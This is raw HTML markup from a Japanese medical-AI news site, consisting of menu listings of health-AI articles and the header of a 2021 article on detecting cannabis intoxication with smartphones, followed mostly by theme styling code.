        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2023/11/28/14092/"  rel="bookmark" class="td-image-wrap " title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用" ><img class="entry-thumb" src="[data-uri]" alt="" title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-474204230-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2023/11/28/14092/"  rel="bookmark" title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用">Siemens Healthineers &#8211; 生成AIを画像レポートに適用</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9225"><a href="https://aitimes.media/category/ai-latest-news/ai-diagnosis/">診断</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"551","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "168";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "34";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/15/16158/"  rel="bookmark" class="td-image-wrap " title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出" ><img class="entry-thumb" src="[data-uri]" alt="" title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Detection_from_dental_X-ray_images-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/15/16158/"  rel="bookmark" title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出">歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/10/30/15866/"  rel="bookmark" class="td-image-wrap " title="AIは世界の女性の健康を守るツールとなるか" ><img class="entry-thumb" src="[data-uri]" alt="" title="AIは世界の女性の健康を守るツールとなるか" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Women_s_Health-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/10/30/15866/"  rel="bookmark" title="AIは世界の女性の健康を守るツールとなるか">AIは世界の女性の健康を守るツールとなるか</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/10/14/15741/"  rel="bookmark" class="td-image-wrap " title="眼疾患画像診断におけるAI臨床応用のギャップ" ><img class="entry-thumb" src="[data-uri]" alt="" title="眼疾患画像診断におけるAI臨床応用のギャップ" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Ophthalmic_Imaging_Diagnostics-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/10/14/15741/"  rel="bookmark" title="眼疾患画像診断におけるAI臨床応用のギャップ">眼疾患画像診断におけるAI臨床応用のギャップ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/04/02/15110/"  rel="bookmark" class="td-image-wrap " title="AI心電図により先天性心疾患における左室収縮不全を予測" ><img class="entry-thumb" src="[data-uri]" alt="" title="AI心電図により先天性心疾患における左室収縮不全を予測" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/AI_egg_L-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/04/02/15110/"  rel="bookmark" title="AI心電図により先天性心疾患における左室収縮不全を予測">AI心電図により先天性心疾患における左室収縮不全を予測</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/03/26/15059/"  rel="bookmark" class="td-image-wrap " title="転移性脳腫瘍の原発巣同定を行う機械学習モデル" ><img class="entry-thumb" src="[data-uri]" alt="" title="転移性脳腫瘍の原発巣同定を行う機械学習モデル" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Primary_lesion-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/03/26/15059/"  rel="bookmark" title="転移性脳腫瘍の原発巣同定を行う機械学習モデル">転移性脳腫瘍の原発巣同定を行う機械学習モデル</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10025"><a href="https://aitimes.media/category/ai-latest-news/ai-treatment/">治療</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10026"><a href="https://aitimes.media/category/ai-latest-news/ai-prevention/">予防</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14483"><a href="https://aitimes.media/about-us/#The-Medical-AI-Times-Podcast">Podcast</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="9046" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-9218"
                    class="post-9218 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_4" class="tdc-zone"><div class="tdc_zone tdi_5  wpb_row td-pb-row"  >
<style scoped>.tdi_5{min-height:0}</style><div id="tdi_6" class="tdc-row"><div class="vc_row tdi_7  wpb_row td-pb-row" >
<style scoped>.tdi_7,.tdi_7 .tdc-columns{min-height:0}.tdi_7,.tdi_7 .tdc-columns{display:block}.tdi_7 .tdc-columns{width:100%}.tdi_7{padding-top:22px!important}.tdi_7 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_10 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_10" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_10 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_10{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://aitimes.media/">医療とAIのニュース</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="投稿を全部見る 医療におけるAI活用事例" class="tdb-entry-crumb" href="https://aitimes.media/category/ai-latest-news/">医療におけるAI活用事例</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">スマートフォンによる大麻中毒の検出</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aitimes.media/",
                                "name": "医療とAIのニュース"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aitimes.media/category/ai-latest-news/",
                                "name": "医療におけるAI活用事例"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "スマートフォンによる大麻中毒の検出"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_15 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_15" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_15 .tdb-cat-bg{border-width:1px}.tdi_15 .tdb-cat-sep{font-size:14px}.tdi_15 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_15{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://aitimes.media/category/ai-latest-news/" ><span class="tdb-cat-bg"></span>医療におけるAI活用事例</a></div></div><div class="td_block_wrap tdb_title tdi_16 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_16 .tdb-title-line:after{height:2px;bottom:40%}.tdi_16 .tdb-title-line{height:50px}.td-theme-wrap .tdi_16{text-align:left}.tdi_16 .tdb-first-letter{left:-0.36em;right:auto}.tdi_16 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_16 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">スマートフォンによる大麻中毒の検出</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_17 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_17{display:inline-block}.tdi_17 .tdb-author-name-wrap{align-items:baseline}.tdi_17 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_17 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://aitimes.media/author/tokyoanalytica/" title="TOKYO analytica"><img data-del="avatar" alt="TOKYO analytica" src='https://aitimes.media/wp-content/uploads/2019/02/TOKYOanalytica_logo-150x150.jpeg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">執筆者</span> <a class="tdb-author-name" href="https://aitimes.media/author/tokyoanalytica/">TOKYO analytica</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_18 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_18" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_18{display:inline-block}.tdi_18 svg{width:14px}.tdi_18 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-09-27T10:01:06+09:00">2021年9月27日</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_19  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_19 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_19" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail 